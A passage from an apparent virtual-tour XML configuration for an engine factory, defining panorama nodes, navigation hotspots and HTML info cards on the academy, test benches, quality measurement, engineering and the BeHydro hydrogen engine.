    <input width="4000" levelbias="0.400" leveltilesize="2125" overlap="1" levelingpitch="0" height="4000" levelbiashidpi="0.400" leveltileurl="tiles/node8/cf_%c/l_%l/c_%x/tile_%y.jpg" levelingroll="0">
      <level width="4000" height="4000" predecode="0" preload="0"/>
      <level width="2000" height="2000" predecode="1" preload="1"/>
      <preview strip="1" color="0x808080"/>
    </input>
    <view fovmode="0" pannorth="0">
      <start pan="148.4" tilt="-0.08" fov="70" projection="4"/>
      <flyin pan="0" tilt="-90" fov="170" projection="9"/>
      <min pan="0" tilt="-90" fov="5"/>
      <max pan="360" scaletofit="1" tilt="90" fov="120" fovfisheye="360" fovstereographic="270"/>
    </view>
    <userdata tags="panono" latitude="" description="" longitude="" datetime="17/06/2020 8:52" comment="" customnodeid="" author="" info="" source="" title="" copyright=""/>
    <hotspots width="180" wordwrap="1" height="20">
      <label width="180" backgroundcolor="0xffffff" backgroundalpha="1" textcolor="0x000000" textalpha="1" wordwrap="1" borderalpha="1" border="1" height="20" background="1" borderradius="1" enabled="1" bordercolor="0x000000"/>
      <polystyle backgroundcolor="0x0000ff" backgroundalpha="0.2509803921568627" borderalpha="1" mode="0" bordercolor="0x0000ff" handcursor="1"/>
      <hotspot pan="-178.5" target="178.5/-1.1/70.0" description="" url="{node7}" tilt="-0.28" id="8_to_7_walkthrough" skinid="ht_eyemarker" title="Go back"/>
      <hotspot pan="-178.5" target="178.5/-1.1/70.0" description="" url="{node7}" tilt="-0.28" id="8_to_7_history" skinid="ht_eyemarker" title="Go back"/>
    </hotspots>
    <media/>
    <transition zoomfov="20" zoomoutpause="0" blendtime="0.5" zoomout="0" blendcolor="0x000000" zoomspeed="2" type="crossdissolve" zoomin="2" enabled="1" softedge="0"/>
    <animation useinautorotation="0" syncanimationwithvideo="0"/>
    <control rubberband="0" invertcontrol="1" simulatemass="1" contextprojections="0" speedwheel="1" contextfullscreen="0" sensitivity="8" lockedwheel="0" invertwheel="0" hideabout="1" lockedmouse="0" lockedkeyboardzoom="1" dblclickfullscreen="0" lockedkeyboard="0"/>
  </panorama>
  <panorama id="node9" hideabout="1">
    <input width="4000" levelbias="0.400" leveltilesize="2125" overlap="1" levelingpitch="0" height="4000" levelbiashidpi="0.400" leveltileurl="tiles/node9/cf_%c/l_%l/c_%x/tile_%y.jpg" levelingroll="0">
      <level width="4000" height="4000" predecode="0" preload="0"/>
      <level width="2000" height="2000" predecode="1" preload="1"/>
      <preview strip="1" color="0x808080"/>
    </input>
    <view fovmode="0" pannorth="0">
      <start pan="-20.46" tilt="-4.73" fov="70" projection="4"/>
      <flyin pan="0" tilt="-90" fov="170" projection="9"/>
      <min pan="0" tilt="-90" fov="5"/>
      <max pan="360" scaletofit="1" tilt="90" fov="120" fovfisheye="360" fovstereographic="270"/>
    </view>
    <userdata tags="panono" latitude="" description="" longitude="" datetime="17/06/2020 9:08" comment="" customnodeid="" author="" info="" source="" title="" copyright=""/>
    <hotspots width="180" wordwrap="1" height="20">
      <label width="180" backgroundcolor="0xffffff" backgroundalpha="1" textcolor="0x000000" textalpha="1" wordwrap="1" borderalpha="1" border="1" height="20" background="1" borderradius="1" enabled="1" bordercolor="0x000000"/>
      <polystyle backgroundcolor="0x0000ff" backgroundalpha="0.2509803921568627" borderalpha="1" mode="0" bordercolor="0x0000ff" handcursor="1"/>
      <hotspot pan="1.19" target="-3.2/-1.0/70.0" description="#configuration-id:5#" url="{node1}" tilt="-0.43" id="9_to_1_walkthrough" skinid="ht_eyemarker" title="Go to the museum"/>
      <hotspot pan="-112.13" target="4.0/1.3/70.0" description="" url="{node10}" tilt="-1.13" id="9_to_10_walkthrough" skinid="ht_eyemarker" title="Go to the parking"/>
      <hotspot pan="1.2" target="-25.7/-5.6/70.0" description="" url="{node28}" tilt="-0.52" id="9_to_28" skinid="ht_eyemarker" title="Go back"/>
      <hotspot pan="-2.86" target="" description="" url="{node29}" tilt="-10.78" id="9_to_29_howitsmade" skinid="ht_eyemarker" title="Go to after sales and spare parts"/>
      <hotspot pan="-4.57" target="" description="[ { language : 'EN', text: '&lt;div class=&quot;card-container&quot;>&lt;div class=&quot;content&quot;>&lt;div class=&quot;content-wrapper&quot;>&lt;h1>Academy&lt;/h1>&lt;div class=&quot;description&quot;>ABC has its own training centre, where internal &amp;amp; external trainings are given. Here it is possible to learn more about the operation and maintenance of our engines.&lt;br>&lt;br>Want to know more about this? Discover more about the building phase of our engines in the chapter &lt;b>&lt;a onclick=&quot;loadConfiguration(2,false,\'infosheet-history\')&quot; class=&quot;howitsmade&quot;>how it’s made!&lt;/a>&lt;/b>&lt;/div>&lt;div class=&quot;statistics-buttons-container&quot;>&lt;/div>&lt;/div>&lt;/div>&lt;div class=&quot;picture&quot; style=&quot;background-image:url(media/academy.jpg);&quot;>&lt;/div>&lt;/div>' }, { language : '', text: '' }, { language : '', text: '' }, { language : '', text: '' }]" url="" tilt="-28.21" id="info_card_wide_9_1" skinid="ht_infomarker" title="[ { language : 'EN', text: 'Academy' }, { language : '', text: '' }, { language : '', text: '' }, { language : '', text: '' }]"/>
      <hotspot pan="-118.41" target="" description="#icon:&lt;i class=&quot;fas fa-ship icon warp-button-icon&quot;>&lt;/i>##function:clickPhase##parameters:5##warp-image:media/commissioning_1.jpg#" url="" tilt="-5.24" id="9_to_16_howitsmade_youreka_back" skinid="ht_infomarker" title="Back to commissioning"/>
    </hotspots>
    <media>
      <image width="100" stretch="0.575" pan="180.200" rotx="0.000" clickmode="0" rotz="0.500" tilt="0.430" fov="19.290" id="image_9_1" height="100" roty="0.000" handcursor="0">
        <source url="media/introvideo.gif"/>
      </image>
    </media>
    <transition zoomfov="20" zoomoutpause="0" blendtime="0.5" zoomout="0" blendcolor="0x000000" zoomspeed="2" type="crossdissolve" zoomin="2" enabled="1" softedge="0"/>
    <animation useinautorotation="0" syncanimationwithvideo="0"/>
    <control rubberband="0" invertcontrol="1" simulatemass="1" contextprojections="0" speedwheel="1" contextfullscreen="0" sensitivity="8" lockedwheel="0" invertwheel="0" hideabout="1" lockedmouse="0" lockedkeyboardzoom="1" dblclickfullscreen="0" lockedkeyboard="0"/>
  </panorama>
  <panorama id="node10" hideabout="1">
    <input width="4000" levelbias="0.400" leveltilesize="2125" overlap="1" levelingpitch="0" height="4000" levelbiashidpi="0.400" leveltileurl="tiles/node10/cf_%c/l_%l/c_%x/tile_%y.jpg" levelingroll="0">
      <level width="4000" height="4000" predecode="0" preload="0"/>
      <level width="2000" height="2000" predecode="1" preload="1"/>
      <preview strip="1" color="0x808080"/>
    </input>
    <view fovmode="0" pannorth="0">
      <start pan="-10.09" tilt="-15.7" fov="70" projection="4"/>
      <flyin pan="0" tilt="-90" fov="170" projection="9"/>
      <min pan="0" tilt="-90" fov="5"/>
      <max pan="360" scaletofit="1" tilt="90" fov="120" fovfisheye="360" fovstereographic="270"/>
    </view>
    <userdata tags="panono" latitude="" description="" longitude="" datetime="17/06/2020 9:20" comment="" customnodeid="" author="" info="" source="" title="" copyright=""/>
    <hotspots width="180" wordwrap="1" height="20">
      <label width="180" backgroundcolor="0xffffff" backgroundalpha="1" textcolor="0x000000" textalpha="1" wordwrap="1" borderalpha="1" border="1" height="20" background="1" borderradius="1" enabled="1" bordercolor="0x000000"/>
      <polystyle backgroundcolor="0x0000ff" backgroundalpha="0.2509803921568627" borderalpha="1" mode="0" bordercolor="0x0000ff" handcursor="1"/>
      <hotspot pan="38.1" target="11.9/-1.5/70.0" description="" url="{node9}" tilt="-1.53" id="10_to_9_walkthrough" skinid="ht_eyemarker" title="Go to the academy"/>
      <hotspot pan="-10.49" target="-29.9/-3.0/70.0" description="" url="{node30}" tilt="-4.82" id="10_to_30_walkthrough" skinid="ht_eyemarker" title="Go to the reception"/>
      <hotspot pan="-10.46" target="" description="" url="{node15}" tilt="-4.87" id="10_to_15_sustainability" skinid="ht_eyemarker" title="Go to sustainable products"/>
    </hotspots>
    <media/>
    <transition zoomfov="20" zoomoutpause="0" blendtime="0.5" zoomout="0" blendcolor="0x000000" zoomspeed="2" type="crossdissolve" zoomin="2" enabled="1" softedge="0"/>
    <animation useinautorotation="0" syncanimationwithvideo="0"/>
    <control rubberband="0" invertcontrol="1" simulatemass="1" contextprojections="0" speedwheel="1" contextfullscreen="0" sensitivity="8" lockedwheel="0" invertwheel="0" hideabout="1" lockedmouse="0" lockedkeyboardzoom="1" dblclickfullscreen="0" lockedkeyboard="0"/>
  </panorama>
  <panorama id="node11" hideabout="1">
    <input width="4000" levelbias="0.400" leveltilesize="2125" overlap="1" levelingpitch="0" height="4000" levelbiashidpi="0.400" leveltileurl="tiles/node11/cf_%c/l_%l/c_%x/tile_%y.jpg" levelingroll="0">
      <level width="4000" height="4000" predecode="0" preload="0"/>
      <level width="2000" height="2000" predecode="1" preload="1"/>
      <preview strip="1" color="0x808080"/>
    </input>
    <view fovmode="0" pannorth="0">
      <start pan="-6.64" tilt="-0.07" fov="70" projection="4"/>
      <flyin pan="0" tilt="-90" fov="170" projection="9"/>
      <min pan="0" tilt="-90" fov="5"/>
      <max pan="360" scaletofit="1" tilt="90" fov="120" fovfisheye="360" fovstereographic="270"/>
    </view>
    <userdata tags="panono" latitude="" description="" longitude="" datetime="17/06/2020 9:56" comment="" customnodeid="" author="" info="" source="" title="" copyright=""/>
    <hotspots width="180" wordwrap="1" height="20">
      <label width="180" backgroundcolor="0xffffff" backgroundalpha="1" textcolor="0x000000" textalpha="1" wordwrap="1" borderalpha="1" border="1" height="20" background="1" borderradius="1" enabled="1" bordercolor="0x000000"/>
      <polystyle backgroundcolor="0x0000ff" backgroundalpha="0.2509803921568627" borderalpha="1" mode="0" bordercolor="0x0000ff" handcursor="1"/>
      <hotspot pan="155.74" target="" description="" url="{node16}" tilt="-7.07" id="11_to_16_walkthrough" skinid="ht_eyemarker" title="Go to engine storage"/>
      <hotspot pan="69.46" target="" description="" url="{node33}" tilt="-2" id="11_to_33_innovation" skinid="ht_eyemarker" title="Go to single cylinder engine"/>
      <hotspot pan="155.85" target="" description="" url="{node36}" tilt="-7.04" id="11_to_36_innovation_back" skinid="ht_eyemarker" title="Back to test bench DV36"/>
      <hotspot pan="155.85" target="25.0/-2.9/70.0" description="" url="{node20}" tilt="-7.04" id="11_to_20" skinid="ht_eyemarker" title="Go to hall 6"/>
      <hotspot pan="46.77" target="" description="The customer can attend the test procedure of the engine. During the tests performance at different power levels is measured. " url="" tilt="23.06" id="popup_11_1" skinid="ht_popupmarker" title="Monitoring while testing."/>
      <hotspot pan="69.51" target="" description="" url="{node19}" tilt="-2.02" id="11_to_19_howitsmade_back" skinid="ht_eyemarker" title="Back to assembly"/>
      <hotspot pan="155.85" target="" description="#icon:&lt;i class=&quot;fas fa-clipboard-list-check icon&quot;>&lt;/i>#" url="{node16}" tilt="-7.05" id="11_to_16_howitsmade" skinid="ht_eyemarker" title="Go to finishing"/>
      <hotspot pan="-20.94" target="" description="[ { language : 'EN', text: '&lt;div class=&quot;card-container&quot;>&lt;div class=&quot;content&quot;>&lt;div class=&quot;content-wrapper&quot;>&lt;h1>Testbench DL36&lt;/h1>&lt;div class=&quot;description&quot;>ABC has centralised high tech testbenches for new built engines up to 10500 kW or 14340 HP. After production and assembly, it is possible to test and measure inhouse all engines performance in presence of the customer, certification company or inhouse R&amp;D team.&lt;br>&lt;br>Specifications:&lt;br>&lt;br>&lt;ul>&lt;li>Test bench for 6-8DL36 (6-8 cylinders inline) or 12-16DV36 (12-16 V-cylinders)&lt;/li>&lt;li>&lt;b>6 or 8&lt;/b> cilinder&lt;/li>&lt;li>&lt;b>DL:&lt;/b> engine type (cylinders in line)&lt;/li>&lt;li>&lt;b>DV:&lt;/b> engine type (V cylinders)&lt;/li>&lt;li>&lt;b>36:&lt;/b> Cylinder bore (365 mm)&lt;/li>&lt;/lu>&lt;/div>&lt;div class=&quot;statistics-buttons-container&quot;>&lt;a class=&quot;ui colored button&quot; onclick=&quot;showModal(\'testbenchdl36-brochureModal\', \'infosheet-testbenchdl36-brochure\')&quot;>Download brochure/ datasheet DL36&lt;/a>&lt;/div>&lt;/div>&lt;/div>&lt;div class=&quot;picture&quot; style=&quot;background-image:url(media/5.1.jpg);&quot;>&lt;/div>&lt;/div>' }]" url="" tilt="-5.24" id="info_card_wide_11_1" skinid="ht_infomarker" title="[ { language : 'EN', text: 'Testbench DL36' }]"/>
      <hotspot pan="-176.53" target="" description="{&quot;no&quot;:&quot;DL engines&quot;,&quot;yes&quot;:&quot;DV engines&quot;}" url="{node36}" tilt="31.61" id="switch_11_36" skinid="ht_switchmarker" title="0"/>
    </hotspots>
    <media/>
    <transition zoomfov="20" zoomoutpause="0" blendtime="0.5" zoomout="0" blendcolor="0x000000" zoomspeed="2" type="crossdissolve" zoomin="2" enabled="1" softedge="0"/>
    <animation useinautorotation="0" syncanimationwithvideo="0"/>
    <control rubberband="0" invertcontrol="1" simulatemass="1" contextprojections="0" speedwheel="1" contextfullscreen="0" sensitivity="8" lockedwheel="0" invertwheel="0" hideabout="1" lockedmouse="0" lockedkeyboardzoom="1" dblclickfullscreen="0" lockedkeyboard="0"/>
  </panorama>
  <panorama id="node12" hideabout="1">
    <input width="4000" levelbias="0.400" leveltilesize="2125" overlap="1" levelingpitch="0" height="4000" levelbiashidpi="0.400" leveltileurl="tiles/node12/cf_%c/l_%l/c_%x/tile_%y.jpg" levelingroll="0">
      <level width="4000" height="4000" predecode="0" preload="0"/>
      <level width="2000" height="2000" predecode="1" preload="1"/>
      <preview strip="1" color="0x808080"/>
    </input>
    <view fovmode="0" pannorth="0">
      <start pan="-36.91" tilt="-22.8" fov="70" projection="4"/>
      <flyin pan="0" tilt="-90" fov="170" projection="9"/>
      <min pan="0" tilt="-90" fov="5"/>
      <max pan="360" scaletofit="1" tilt="90" fov="120" fovfisheye="360" fovstereographic="270"/>
    </view>
    <userdata tags="panono" latitude="" description="" longitude="" datetime="17/06/2020 10:39" comment="" customnodeid="" author="" info="" source="" title="" copyright=""/>
    <hotspots width="180" wordwrap="1" height="20">
      <label width="180" backgroundcolor="0xffffff" backgroundalpha="1" textcolor="0x000000" textalpha="1" wordwrap="1" borderalpha="1" border="1" height="20" background="1" borderradius="1" enabled="1" bordercolor="0x000000"/>
      <polystyle backgroundcolor="0x0000ff" backgroundalpha="0.2509803921568627" borderalpha="1" mode="0" bordercolor="0x0000ff" handcursor="1"/>
      <hotspot pan="-103.41" target="" description="" url="{node17}" tilt="-0.16" id="12_to_17_walkthrough" skinid="ht_eyemarker" title="Go to Waldrich"/>
      <hotspot pan="-116.79" target="" description="" url="{node16}" tilt="1.39" id="12_to_16" skinid="ht_eyemarker" title="Go back"/>
      <hotspot pan="-161.54" target="" description="#icon:&lt;i class=&quot;fas fa-user-robot icon&quot;>&lt;/i>#" url="{node18}" tilt="-2.21" id="12_to_18_innovation" skinid="ht_eyemarker" title="Go to Robots &amp; CNC"/>
      <hotspot pan="-161.54" target="" description="" url="{node31}" tilt="-2.21" id="12_to_31_howitsmade_back" skinid="ht_eyemarker" title="Back to welding facilities"/>
      <hotspot pan="-101.08" target="" description="" url="{node32}" tilt="-0.15" id="12_to_32_howitsmade" skinid="ht_eyemarker" title="Go to storage components"/>
      <hotspot pan="-73.62" target="" description="[ { language : 'EN', text: '&lt;div class=&quot;card-container&quot;>&lt;div class=&quot;content&quot;>&lt;div class=&quot;content-wrapper&quot;>&lt;h1>3D measurement facility&lt;/h1>&lt;div class=&quot;description&quot;>The ABC quality control takes place on a high-tech climatized Zeiss 3D measuring bench. Engine blocks and other engine parts are measured several times in the process. This measurement is possible up to 7 micrometers.&lt;br>&lt;br>&lt;b>*1 micrometer is a 100th of the width of 1 sheet of newsprint or 0.000001 meters.&lt;/b>&lt;br>&lt;br>Every detail is inspected very strictly. The aim is to guarantee a long service life and high reliability of the engines.&lt;/div>&lt;div class=&quot;statistics-buttons-container&quot;>&lt;/div>&lt;/div>&lt;/div>&lt;div class=&quot;picture&quot; style=&quot;background-image:url(media/3dmeasurementfacility.jpg);&quot;>&lt;/div>&lt;/div>' }, { language : 'FR', text: '&lt;div class=&quot;card-container&quot;>&lt;div class=&quot;content&quot;>&lt;div class=&quot;content-wrapper&quot;>&lt;h1>&lt;/h1>&lt;div class=&quot;statistics-buttons-container&quot;>&lt;/div>&lt;/div>&lt;/div>&lt;div class=&quot;picture&quot; style=&quot;background-image:url();&quot;>&lt;/div>&lt;/div>' }, { language : 'DE', text: '&lt;div class=&quot;card-container&quot;>&lt;div class=&quot;content&quot;>&lt;div class=&quot;content-wrapper&quot;>&lt;h1>&lt;/h1>&lt;div class=&quot;statistics-buttons-container&quot;>&lt;/div>&lt;/div>&lt;/div>&lt;div class=&quot;picture&quot; style=&quot;background-image:url();&quot;>&lt;/div>&lt;/div>' }, { language : 'ES', text: '&lt;div class=&quot;card-container&quot;>&lt;div class=&quot;content&quot;>&lt;div class=&quot;content-wrapper&quot;>&lt;h1>&lt;/h1>&lt;div class=&quot;statistics-buttons-container&quot;>&lt;/div>&lt;/div>&lt;/div>&lt;div class=&quot;picture&quot; style=&quot;background-image:url();&quot;>&lt;/div>&lt;/div>' }]" url="" tilt="1.06" id="info_card_wide_12_1" skinid="ht_infomarker" title="[ { language : 'EN', text: '3D measurement facility' }, { language : 'FR', text: '' }, { language : 'DE', text: '' }, { language : 'ES', text: '' }]"/>
      <hotspot pan="-103.41" target="" description="#icon:&lt;i class=&quot;fas fa-toolbox icon&quot;>&lt;/i>#" url="{node17}" tilt="-0.16" id="12_to_17_innovation_back" skinid="ht_eyemarker" title="Back to Waldrich"/>
    </hotspots>
    <media/>
    <transition zoomfov="20" zoomoutpause="0" blendtime="0.5" zoomout="0" blendcolor="0x000000" zoomspeed="2" type="crossdissolve" zoomin="2" enabled="1" softedge="0"/>
    <animation useinautorotation="0" syncanimationwithvideo="0"/>
    <control rubberband="0" invertcontrol="1" simulatemass="1" contextprojections="0" speedwheel="1" contextfullscreen="0" sensitivity="8" lockedwheel="0" invertwheel="0" hideabout="1" lockedmouse="0" lockedkeyboardzoom="1" dblclickfullscreen="0" lockedkeyboard="0"/>
  </panorama>
  <panorama id="node13" hideabout="1">
    <input width="4000" levelbias="0.400" leveltilesize="2125" overlap="1" levelingpitch="-0.19272" height="4000" levelbiashidpi="0.400" leveltileurl="tiles/node13/cf_%c/l_%l/c_%x/tile_%y.jpg" levelingroll="-1.15382">
      <level width="4000" height="4000" predecode="0" preload="0"/>
      <level width="2000" height="2000" predecode="1" preload="1"/>
      <preview strip="1" color="0x808080"/>
    </input>
    <view fovmode="0" pannorth="0">
      <start pan="-8.77" tilt="-8.82" fov="70" projection="4"/>
      <flyin pan="0" tilt="-90" fov="170" projection="9"/>
      <min pan="0" tilt="-90" fov="5"/>
      <max pan="360" scaletofit="1" tilt="90" fov="120" fovfisheye="360" fovstereographic="270"/>
    </view>
    <userdata tags="panono" latitude="" description="" longitude="" datetime="17/06/2020 13:37" comment="" customnodeid="" author="" info="" source="" title="" copyright=""/>
    <hotspots width="180" wordwrap="1" height="20">
      <label width="180" backgroundcolor="0xffffff" backgroundalpha="1" textcolor="0x000000" textalpha="1" wordwrap="1" borderalpha="1" border="1" height="20" background="1" borderradius="1" enabled="1" bordercolor="0x000000"/>
      <polystyle backgroundcolor="0x0000ff" backgroundalpha="0.2509803921568627" borderalpha="1" mode="0" bordercolor="0x0000ff" handcursor="1"/>
      <hotspot pan="118.11" target="4.5/-1.9/70.0" description="" url="{node30}" tilt="-4.95" id="13_to_30_walkthrough" skinid="ht_eyemarker" title="Go to the reception"/>
      <hotspot pan="-44.16" target="" description="" url="{node29}" tilt="-0.83" id="13_to_29" skinid="ht_eyemarker" title="Go to production"/>
      <hotspot pan="-1.22" target="" description="[ { language : 'EN', text: '&lt;div class=&quot;card-container&quot;>&lt;div class=&quot;content&quot;>&lt;div class=&quot;content-wrapper&quot;>&lt;h1>Engineering&lt;/h1>&lt;div class=&quot;description&quot;>ABC has a wide engineering department with different divisions:&lt;br>&lt;br>&lt;ul>&lt;li>&lt;b>Development &amp; R&amp;D&lt;/b>&lt;br>All new engines, technologies, after treatment systems, fuels of the future&lt;/li>&lt;li>&lt;b>Project engineering&lt;/b>&lt;br>Engineering per project in marine, railway and power applications&lt;/li>&lt;li>&lt;b>Service engineering&lt;/b>&lt;br>Commissioning and maintaining all installations onsite&lt;/li>&lt;li>&lt;b>Factory engineering&lt;/b>&lt;br>Keep the production efficient&lt;/li>&lt;/lu>&lt;/div>&lt;div class=&quot;statistics-buttons-container&quot;>&lt;/div>&lt;/div>&lt;/div>&lt;div class=&quot;picture&quot; style=&quot;background-image:url(media/20.1.jpg);&quot;>&lt;/div>&lt;/div>' }, { language : 'FR', text: '&lt;div class=&quot;card-container&quot;>&lt;div class=&quot;content&quot;>&lt;div class=&quot;content-wrapper&quot;>&lt;h1>&lt;/h1>&lt;div class=&quot;statistics-buttons-container&quot;>&lt;/div>&lt;/div>&lt;/div>&lt;div class=&quot;picture&quot; style=&quot;background-image:url();&quot;>&lt;/div>&lt;/div>' }, { language : 'DE', text: '&lt;div class=&quot;card-container&quot;>&lt;div class=&quot;content&quot;>&lt;div class=&quot;content-wrapper&quot;>&lt;h1>&lt;/h1>&lt;div class=&quot;statistics-buttons-container&quot;>&lt;/div>&lt;/div>&lt;/div>&lt;div class=&quot;picture&quot; style=&quot;background-image:url();&quot;>&lt;/div>&lt;/div>' }, { language : 'ES', text: '&lt;div class=&quot;card-container&quot;>&lt;div class=&quot;content&quot;>&lt;div class=&quot;content-wrapper&quot;>&lt;h1>&lt;/h1>&lt;div class=&quot;statistics-buttons-container&quot;>&lt;/div>&lt;/div>&lt;/div>&lt;div class=&quot;picture&quot; style=&quot;background-image:url();&quot;>&lt;/div>&lt;/div>' }]" url="" tilt="-32.64" id="info_card_wide_12_1" skinid="ht_infomarker" title="[ { language : 'EN', text: 'Engineering' }, { language : 'FR', text: '' }, { language : 'DE', text: '' }, { language : 'ES', text: '' }]"/>
      <hotspot pan="73.11" target="_blank" description="" url="media/20.2.mp4" tilt="-8.89" id="video_13_1" skinid="ht_videomarker" title="Engineering"/>
      <hotspot pan="-44.21" target="" description="#function:showModal##parameters:enginesModal##icon:&lt;i class=&quot;fas fa-industry icon warp-button-icon&quot;>&lt;/i>#" url="" tilt="-0.78" id="info_engine_howitsmade" skinid="ht_infomarker" title="Choose engine"/>
    </hotspots>
    <media>
      <image width="444" stretch="0.580" pan="73.210" rotx="-5.000" clickmode="0" rotz="-8.000" tilt="-8.580" fov="9.000" id="image_13_1" height="443" roty="-41.000" handcursor="0">
        <source url="media/snapshot_20.2.png"/>
      </image>
    </media>
    <transition zoomfov="20" zoomoutpause="0" blendtime="0.5" zoomout="0" blendcolor="0x000000" zoomspeed="2" type="crossdissolve" zoomin="2" enabled="1" softedge="0"/>
    <animation useinautorotation="0" syncanimationwithvideo="0"/>
    <control rubberband="0" invertcontrol="1" simulatemass="1" contextprojections="0" speedwheel="1" contextfullscreen="0" sensitivity="8" lockedwheel="0" invertwheel="0" hideabout="1" lockedmouse="0" lockedkeyboardzoom="1" dblclickfullscreen="0" lockedkeyboard="0"/>
  </panorama>
  <panorama id="node14" hideabout="1">
    <input width="4000" levelbias="0.400" leveltilesize="2125" overlap="1" levelingpitch="0" height="4000" levelbiashidpi="0.400" leveltileurl="tiles/node14/cf_%c/l_%l/c_%x/tile_%y.jpg" levelingroll="0">
      <level width="4000" height="4000" predecode="0" preload="0"/>
      <level width="2000" height="2000" predecode="1" preload="1"/>
      <preview strip="1" color="0x808080"/>
    </input>
    <view fovmode="0" pannorth="0">
      <start pan="0" tilt="0" fov="70" projection="4"/>
      <flyin pan="0" tilt="-90" fov="170" projection="9"/>
      <min pan="-160" tilt="-90" fov="5"/>
      <max pan="139" scaletofit="1" tilt="90" fov="120" fovfisheye="360" fovstereographic="270"/>
    </view>
    <userdata tags="panono" latitude="" description="" longitude="" datetime="17/06/2020 9:37" comment="" customnodeid="" author="" info="" source="" title="" copyright=""/>
    <hotspots width="180" wordwrap="1" height="20">
      <label width="180" backgroundcolor="0xffffff" backgroundalpha="1" textcolor="0x000000" textalpha="1" wordwrap="1" borderalpha="1" border="1" height="20" background="1" borderradius="1" enabled="1" bordercolor="0x000000"/>
      <polystyle backgroundcolor="0x0000ff" backgroundalpha="0.2509803921568627" borderalpha="1" mode="0" bordercolor="0x0000ff" handcursor="1"/>
      <hotspot pan="-176.53" target="" description="BeHydro" url="{node15}" tilt="31.61" id="switch_14_15" skinid="ht_switchmarker" title="1"/>
      <hotspot pan="124.93" target="" description="" url="{node16}" tilt="-1.2" id="14_to_16_walkthrough" skinid="ht_eyemarker" title="Go to engine storage"/>
      <hotspot pan="-162.75" target="-121.9/-3.9/70.0" description="" url="{node11}" tilt="-2.7" id="14_to_11" skinid="ht_eyemarker" title="Go back"/>
      <hotspot pan="-11.44" target="" description="[ { language : 'EN', text: '&lt;div class=&quot;card-container&quot;>&lt;div class=&quot;content&quot;>&lt;div class=&quot;content-wrapper&quot;>&lt;h1>BeHydro&lt;/h1>&lt;div class=&quot;description&quot;>ABC 6DZD-engine powered by a combustion of hydrogen and diesel.&lt;br>&lt;br>This containerized genset offers a mobile power solution powered by hydrogen with a power capacity to 1000 kW or 1353 HP.&lt;/div>&lt;div class=&quot;statistics-buttons-container&quot;>&lt;/div>&lt;/div>&lt;/div>&lt;div class=&quot;picture&quot; style=&quot;background-image:url(media/4.3.jpg);&quot;>&lt;/div>&lt;/div>' }, { language : '', text: '' }, { language : '', text: '' }, { language : '', text: '' }]" url="" tilt="-2.3" id="info_card_wide_14_1" skinid="ht_infomarker" title="[ { language : 'EN', text: 'BeHydro' }, { language : 'FR', text: '' }, { language : 'DE', text: '' }, { language : 'ES', text: '' }]"/>
      <hotspot pan="124.88" target="-121.9/-3.9/70.0" description="" url="{node11}" tilt="-1.23" id="14_to_11_innovation_back" skinid="ht_eyemarker" title="Back to high tech test benches"/>
      <hotspot pan="-90.79" target="" description="" url="{node10}" tilt="-0.06" id="14_to_10_sustainability" skinid="ht_eyemarker" title="Go to start"/>
      <hotspot pan="124.93" target="" description="" url="{node19}" tilt="-1.2" id="14_to_19_sustainability" skinid="ht_eyemarker" title="Go to sustainable engines"/>
      <hotspot pan="-162.46" target="" description="" url="{node11}" tilt="-2.66" id="14_to_11_walkthrough" skinid="ht_eyemarker" title="Go to test bench DL36"/>
      <hotspot pan="72.37" target="" description="[ { language : 'EN', text: '&lt;div class=&quot;card-container&quot;>&lt;div class=&quot;content&quot;>&lt;div class=&quot;content-wrapper&quot;>&lt;h1>Modular hydrogen system&lt;/h1>&lt;div class=&quot;description&quot;>&lt;ul>&lt;li>Safe modular hydrogen storage solution&lt;/li>&lt;li>Ecological footprint: zero carbon emission and combustion produces only water&lt;/li>&lt;li>Hydrogen has three times more energy than diesel&lt;/li>&lt;/ul>&lt;/div>&lt;div class=&quot;statistics-buttons-container&quot;>&lt;/div>&lt;/div>&lt;/div>&lt;div class=&quot;picture&quot; style=&quot;background-image:url(media/4.2.jpg);&quot;>&lt;/div>&lt;/div>' }, { language : 'FR', text: '&lt;div class=&quot;card-container&quot;>&lt;div class=&quot;content&quot;>&lt;div class=&quot;content-wrapper&quot;>&lt;h1>&lt;/h1>&lt;div class=&quot;statistics-buttons-container&quot;>&lt;/div>&lt;/div>&lt;/div>&lt;div class=&quot;picture&quot; style=&quot;background-image:url();&quot;>&lt;/div>&lt;/div>' }, { language : 'DE', text: '&lt;div class=&quot;card-container&quot;>&lt;div class=&quot;content&quot;>&lt;div class=&quot;content-wrapper&quot;>&lt;h1>&lt;/h1>&lt;div class=&quot;statistics-buttons-container&quot;>&lt;/div>&lt;/div>&lt;/div>&lt;div class=&quot;picture&quot; style=&quot;background-image:url();&quot;>&lt;/div>&lt;/div>' }, { language : 'ES', text: '&lt;div class=&quot;card-container&quot;>&lt;div class=&quot;content&quot;>&lt;div class=&quot;content-wrapper&quot;>&lt;h1>&lt;/h1>&lt;div class=&quot;statistics-buttons-container&quot;>&lt;/div>&lt;/div>&lt;/div>&lt;div class=&quot;picture&quot; style=&quot;background-image:url();&quot;>&lt;/div>&lt;/div>' }]" url="" tilt="-7.89" id="info_card_wide_14_3" skinid="ht_infomarker" title="[ { language : 'EN', text: 'Modular hydrogen system' }, { language : 'FR', text: '' }, { language : 'DE', text: '' }, { language : 'ES', text: '' }]"/>
      <hotspot pan="36.31" target="" description="[ { language : 'EN', text: '&lt;div class=&quot;card-container&quot;>&lt;div class=&quot;content&quot;>&lt;div class=&quot;content-wrapper&quot;>&lt;h1>BeHydro&lt;/h1>&lt;div class=&quot;description&quot;>BeHydro is a joint venture between Anglo Belgian Corporation and Companie Maritime Belge.&lt;br>&lt;br>The goal is to develop a dual fuel hydrogen combustion engine (a mixture of Hydrogen with diesel) in combination with a modular hydrogen storage system for applications in marine, railway and power industries.&lt;/div>&lt;div class=&quot;statistics-buttons-container&quot;>&lt;a class=&quot;ui colored button&quot; onclick=&quot;showModal(\'behydro-brochureModal\', \'infosheet-behydro-brochure\')&quot;>Download brochure&lt;/a>&lt;/div>&lt;/div>&lt;/div>&lt;div class=&quot;picture&quot; style=&quot;background-image:url(media/1.7.jpg);&quot;>&lt;/div>&lt;/div>' }, { language : 'FR', text: '&lt;div class=&quot;card-container&quot;>&lt;div class=&quot;content&quot;>&lt;div class=&quot;content-wrapper&quot;>&lt;h1>&lt;/h1>&lt;div class=&quot;statistics-buttons-container&quot;>&lt;/div>&lt;/div>&lt;/div>&lt;div class=&quot;picture&quot; style=&quot;background-image:url();&quot;>&lt;/div>&lt;/div>' }, { language : 'DE', text: '&lt;div class=&quot;card-container&quot;>&lt;div class=&quot;content&quot;>&lt;div 